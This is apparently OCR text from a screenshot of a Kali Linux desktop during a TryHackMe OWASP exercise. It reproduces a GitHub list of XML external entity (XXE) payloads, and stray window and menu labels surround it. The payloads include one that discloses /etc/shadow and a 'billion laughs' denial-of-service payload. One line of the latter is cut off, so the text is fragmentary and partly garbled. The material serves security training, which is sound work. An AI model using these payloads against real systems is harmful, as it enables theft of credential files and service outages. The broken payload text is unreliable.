 Burp Suite Community E...
GitHub - payloadbox/xx...
XXE - Chromium
TryHackMe | OWASP Top
GitHub - payloadbox/xxe
https://github.com/payloadbox/xxe-injection-payload-list
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
CyberChef
README.md
<!--?xml version="1.0" ?-->
<userInfo>
<firstName>John</firstName>
<lastName>Doe</lastName>
</userInfo>
XXE: Entity Example
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
XXE: File Disclosure
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&ent;</lastName>
</userInfo>
XXE: Denial-of-Service Example
<!--?xml version="1.0" ?-->
<!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
<tag>&lol9;</tag>
CCTV - CAM7
LIVE
MSEC
File
Machine
View
Input
Devices
Help
Kali